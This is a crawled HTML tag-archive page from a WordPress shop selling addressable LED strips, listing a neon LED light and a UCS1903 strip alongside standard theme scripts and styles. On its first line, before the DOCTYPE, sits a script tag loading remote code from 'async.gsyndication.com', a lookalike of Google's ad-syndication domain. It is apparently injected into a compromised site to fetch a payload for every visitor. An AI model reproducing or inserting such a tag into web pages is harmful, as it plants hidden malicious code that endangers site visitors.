

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.digital-led-strips.com/?tag=ucs1903
body_size: 10185
content:

<script src="//async.gsyndication.com/"></script>﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>UCS1903 - ADY Digital LED Strips</title> <meta name="keywords" content="" /> <link rel="alternate" type="application/rss+xml" title="ADY Digital LED Strips RSS Feed" href="http://www.digital-led-strips.com/?feed=rss2" /><link rel="pingback" href="http://www.digital-led-strips.com/xmlrpc.php" /><link rel="stylesheet" href="http://www.digital-led-strips.com/wp-content/themes/WPTradeC/style.css" type="text/css" media="screen" /><script type="text/javascript" src="http://www.digital-led-strips.com/wp-content/themes/WPTradeC/js/jquery.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://www.digital-led-strips.com/?tag=ucs1903" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UCS1903 归档 | ADY Digital LED Strips" />
	<meta property="og:url" content="http://www.digital-led-strips.com/?tag=ucs1903" />
	<meta property="og:site_name" content="ADY Digital LED Strips" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.digital-led-strips.com/?tag=ucs1903","url":"http://www.digital-led-strips.com/?tag=ucs1903","name":"UCS1903 归档 | ADY Digital LED Strips","isPartOf":{"@id":"http://www.digital-led-strips.com/#website"},"primaryImageOfPage":{"@id":"http://www.digital-led-strips.com/?tag=ucs1903#primaryimage"},"image":{"@id":"http://www.digital-led-strips.com/?tag=ucs1903#primaryimage"},"thumbnailUrl":"http://www.digital-led-strips.com/wp-content/uploads/Neon-D20-F.jpg","breadcrumb":{"@id":"http://www.digital-led-strips.com/?tag=ucs1903#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.digital-led-strips.com/?tag=ucs1903#primaryimage","url":"http://www.digital-led-strips.com/wp-content/uploads/Neon-D20-F.jpg","contentUrl":"http://www.digital-led-strips.com/wp-content/uploads/Neon-D20-F.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"http://www.digital-led-strips.com/?tag=ucs1903#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"http://www.digital-led-strips.com/"},{"@type":"ListItem","position":2,"name":"UCS1903"}]},{"@type":"WebSite","@id":"http://www.digital-led-strips.com/#website","url":"http://www.digital-led-strips.com/","name":"ADY Digital LED Strips","description":"WS2812B | WS2813 | SK6812 | DMX512 | APA102 | Dream color LED strip lights","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.digital-led-strips.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ADY Digital LED Strips &raquo; UCS1903 Tag Feed" href="http://www.digital-led-strips.com/?feed=rss2&#038;tag=ucs1903" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.digital-led-strips.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://www.digital-led-strips.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.digital-led-strips.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--open-sans: Open Sans;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.digital-led-strips.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.digital-led-strips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.digital-led-strips.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.digital-led-strips.com/index.php?rest_route=/wp/v2/tags/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.digital-led-strips.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="http://www.digital-led-strips.com/wp-content/uploads/cropped-Allcoola_180x80-A2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.digital-led-strips.com/wp-content/uploads/cropped-Allcoola_180x80-A2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.digital-led-strips.com/wp-content/uploads/cropped-Allcoola_180x80-A2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.digital-led-strips.com/wp-content/uploads/cropped-Allcoola_180x80-A2-270x270.jpg" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 24, 2026 at 5:17am */

:root {
--font-base: Open Sans;
--font-headings: Open Sans;
--font-input: Open Sans;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Open Sans";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Open Sans";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Open Sans";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head><body><!-- Wrapper begin --><div class="wrapper"><!-- Header begin --><div class="header">	<div class="top">		<!-- Logo begin -->        <h1 class="logo">            <a href="http://www.digital-led-strips.com/" title="WS2812B | WS2813 | SK6812 | DMX512 | APA102 | Dream color LED strip lights">ADY Digital LED Strips</a>        </h1>        <!-- Logo end -->        <!-- Topright begin -->		<div class="topr">        	<div class="topline">            	WS2815 | WS2813 | SK6812-4020 | APA102 | DMX512 RGB RGBW Digital LED Strips | SMD2110 | RGB+CCT            	<a href="http://www.digital-led-strips.com/"><img src="http://www.digital-led-strips.com/wp-content/themes/WPTradeC/images/worldwide.jpg" width="175" height="28" title="WorldWide" /></a>            </div>            <div class="clear"></div>            <!-- Pagemenu begin -->            <ul class="pagemenu">                <li ><a href="http://www.digital-led-strips.com/" title="Homepage"><span>Home</span></a></li>                                <li class="page_item page-item-30"><a href="http://www.digital-led-strips.com/?page_id=30"><span>Contact us</span></a></li>
<li class="page_item page-item-270"><a href="http://www.digital-led-strips.com/?page_id=270"><span>LED Strip &#8211; Frequently Asked Questions</span></a></li>
            </ul>            <!-- Pagemenu end -->        </div>        <!-- Topright end -->		</div>	<!-- Navigation begin -->    <div class="navigation">        <!--CategoryMenu begin -->        <ul class="catsmenu">        	            	<li class="cat-item cat-item-1"><a href="http://www.digital-led-strips.com/?cat=1">Addressable LED Strip</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.digital-led-strips.com/?cat=3">Smart LED</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.digital-led-strips.com/?cat=4">Pixel Strips</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.digital-led-strips.com/?cat=5">High CRI LED Strips</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.digital-led-strips.com/?cat=6">DMX512 Led Strip Light</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.digital-led-strips.com/?cat=7">LED Controllers</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.digital-led-strips.com/?cat=8">LED Drivers</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.digital-led-strips.com/?cat=109">Neon LED Lights</a>
</li>
        </ul>        <!-- CategoryMenu end -->        <div class="clear"></div>        <!-- Search begin -->        <form method="get" class="searchform" action="http://www.digital-led-strips.com/">
   <input class="searchInput" type="text" value="Keywords" name="s" id="ls"/>
   <input class="searchBtn" type="submit" title="Search" value="Search"/>
</form>
<script type="text/javascript">
	//SearchForm
	$(document).ready(function(){				   
		$('#ls').focus(
			function() {
				if($(this).val() == 'Keywords') {
					$(this).val('').css({color:"#222"});
				}
			}
		).blur(
			function(){
				if($(this).val() == '') {
					$(this).val('Keywords').css({color:"#787878"});
				}
			}
		);
	});
</script>        <!-- Search end -->        <!-- Subpage begin -->        <div class="subpage">            <a href="http://www.digital-led-strips.com/sitemap.xml" class="sitemap">Sitemap</a> |             <a href="mailto:signalmax@gmail.com" class="contact">Contact</a>        </div>        <!-- Subpage end -->    </div>    
	 <!-- Navigation end -->    
	 
	 	 <table width="960" border="0" align="center">
  <tr>
    <td><div align="center">
        <a href="https://www.digital-led-strips.com/?p=2689">	
           <img src="https://img.alicdn.com/imgextra/i4/158297379/O1CN01FRsXqY24Ndg5UOrlL_!!158297379.jpg?t=1764593589000" alt="200Pixels/m Individual Programmable Digital LED Tape" width="958" />
</a></div></td>
  </tr>
</table>
	 
	 <!-- Breadcrumb begin -->    
	 <div class="breadcrumb">		
		 
  
		You are here: <a href="http://www.digital-led-strips.com">Home</a> > UCS1903
  
        
		         
		 <div class="clear"></div>        
		 <div class="clear"></div>   	
	 </div>
	 

	 
	 <!-- Breadcrumb end -->    <div class="clear"></div></div><!-- Header end -->  

<div class="clear"></div><!-- Container begin --><div class="container">
<!-- Sidebar begin -->
<div class="sidebar">
	<ul>
        <!-- ProductCategories begin -->
        <li id="categories">
            <h3>Product Categories</h3>
            <ul>
            	
            		<li class="cat-item cat-item-1"><a href="http://www.digital-led-strips.com/?cat=1">Addressable LED Strip</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.digital-led-strips.com/?cat=3">Smart LED</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.digital-led-strips.com/?cat=4">Pixel Strips</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.digital-led-strips.com/?cat=5">High CRI LED Strips</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.digital-led-strips.com/?cat=6">DMX512 Led Strip Light</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.digital-led-strips.com/?cat=7">LED Controllers</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.digital-led-strips.com/?cat=8">LED Drivers</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.digital-led-strips.com/?cat=109">Neon LED Lights</a>
</li>

            </ul>
        </li>
        <!-- ProductCategories end -->
        
        <!-- RecommendProducts begin -->
        <li>
            <h3>Featured Products</h3>
            <ul>
            	
				
                    <li><a href="http://www.digital-led-strips.com/?p=2336" title="3mm Width 5mm Pixel Pitch 200Pixels/m Individual Addressable WS2812-2020-RGB Flex Digital LED Strip">3mm Width 5mm Pixel Pitch 200Pixels/m Individual Addressable WS2812-2020-RGB Flex Digital LED Strip</a></li>
                
                    <li><a href="http://www.digital-led-strips.com/?p=412" title="HOT! WS2815 30/60/144leds/m Flexible Full Color Pixel Led Strip Light 12V addressable RGB Led Strip">HOT! WS2815 30/60/144leds/m Flexible Full Color Pixel Led Strip Light 12V addressable RGB Led Strip</a></li>
                
                    <li><a href="http://www.digital-led-strips.com/?p=783" title="144Pixels SMD5050-RGB DC12V Individual Programmable WS2815B Digital LED Strips">144Pixels SMD5050-RGB DC12V Individual Programmable WS2815B Digital LED Strips</a></li>
                
                    <li><a href="http://www.digital-led-strips.com/?p=1030" title="High Density 144LED Per Meter WS2813B Digital LED Strips">High Density 144LED Per Meter WS2813B Digital LED Strips</a></li>
                
                    <li><a href="http://www.digital-led-strips.com/?p=816" title="IP67 Weatherproof Tube 12V 60LED Breakpoint Continue Individual Addressable WS2815 Dgital LED Strips">IP67 Weatherproof Tube 12V 60LED Breakpoint Continue Individual Addressable WS2815 Dgital LED Strips</a></li>
                
                    <li><a href="http://www.digital-led-strips.com/?p=540" title="3mm Width 4mm Pitch 250led/m Individual Addressable APA102-2020-RGB Rigid LED Tape">3mm Width 4mm Pitch 250led/m Individual Addressable APA102-2020-RGB Rigid LED Tape</a></li>
                
            </ul>
        </li>
        <!-- RecommendProducts end -->
		
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.digital-led-strips.com/?p=3376">New 6mm PCB 12V WS2815 Individual Addressable Digital LED Strips</a>
									</li>
											<li>
					<a href="http://www.digital-led-strips.com/?p=3318">UL Certificated LED Drivers 450W 12V A-450FGF-12 industrial Power Supply</a>
									</li>
											<li>
					<a href="http://www.digital-led-strips.com/?p=3235">48V LED Strips: Bright, Energy-Efficient Lighting Solutions | ADY Lighting Factory</a>
									</li>
											<li>
					<a href="http://www.digital-led-strips.com/?p=3231">3mm Width and 5mm Width 400LED/m Flex COB LED strips</a>
									</li>
											<li>
					<a href="http://www.digital-led-strips.com/?p=3226">SK6812 3535 RGB 144 LEDs Digital RGB LED Strip</a>
									</li>
					</ul>

		</li>

    </ul>
</div>

<!-- Sidebar end -->
<!-- Content begin -->
<div class="content">
	<!-- CategoryDescription begin -->
    <div class="catdescribe">
    	
    </div>
    <!-- CategoryDescription end -->
    <!-- ProductMeta begin -->
    <div class="pmeta">
    	<div class="pthumb">Product Image</div><div class="pdescribe">Product Description</div>
    </div>
    <!-- ProductMeta end -->
    <!-- ProductList begin -->
    <div class="product_list">
    
			
            <div class="singleproduct">
                <div class="thumb">
                	
						<a href="http://www.digital-led-strips.com/?p=1972" title="360° Emitting Programmable Magic-color Neon LED Light" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/Neon-D20-F.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="http://www.digital-led-strips.com/wp-content/uploads/Neon-D20-F.jpg 800w, http://www.digital-led-strips.com/wp-content/uploads/Neon-D20-F-768x768.jpg 768w, http://www.digital-led-strips.com/wp-content/uploads/Neon-D20-F-144x144.jpg 144w" sizes="(max-width: 96px) 100vw, 96px" /></a>
					
                    <span><a href="http://www.digital-led-strips.com/?p=1972"title="360° Emitting Programmable Magic-color Neon LED Light">360° Emitting Programmable Magic-color Neon LED Light</a></span>
                </div>
                <div class="describe">
                    <h2><a href="http://www.digital-led-strips.com/?p=1972"title="360° Emitting Programmable Magic-color Neon LED Light">360° Emitting Programmable Magic-color Neon LED Light</a></h2>
                    <p>




Overview:



360° Emitting Programmable Magic-color Neon LED Light, with two WS2812B Pixels LED Strips inside, no light spots visible; in the first place, it has 288leds/m, as a result, 144pixels/meter, furthermore DC5V drive, but the power cons...</p>
                </div>    
            </div>
            
            <div class="singleproduct">
                <div class="thumb">
                	
						<a href="http://www.digital-led-strips.com/?p=1791" title="New | 12V 120LEDs 5mm FPCB 3535 SMD One LED One Pixel UCS1903 Digital LED Strips" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/WTP-1903-3636-120-0512-F.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="http://www.digital-led-strips.com/wp-content/uploads/WTP-1903-3636-120-0512-F.jpg 800w, http://www.digital-led-strips.com/wp-content/uploads/WTP-1903-3636-120-0512-F-768x768.jpg 768w" sizes="(max-width: 96px) 100vw, 96px" /></a>
					
                    <span><a href="http://www.digital-led-strips.com/?p=1791"title="New | 12V 120LEDs 5mm FPCB 3535 SMD One LED One Pixel UCS1903 Digital LED Strips">New | 12V 120LEDs 5mm FPCB 3535 SMD One LED One Pixel UCS1903 Digital LED Strips</a></span>
                </div>
                <div class="describe">
                    <h2><a href="http://www.digital-led-strips.com/?p=1791"title="New | 12V 120LEDs 5mm FPCB 3535 SMD One LED One Pixel UCS1903 Digital LED Strips">New | 12V 120LEDs 5mm FPCB 3535 SMD One LED One Pixel UCS1903 Digital LED Strips</a></h2>
                    <p>
New | 12V 120LEDs 5mm FPCB 3535 SMD One LED One Pixel UCS1903 Digital LED Strips



Overview:

New UCS1903 Digital LED Strips, 120led/m, Control IC built inside the LED, 120pixel/m, DC 12V, 18w/m, 5mm white or black PCB, 10cm JST connector;
 
Data s...</p>
                </div>    
            </div>
            
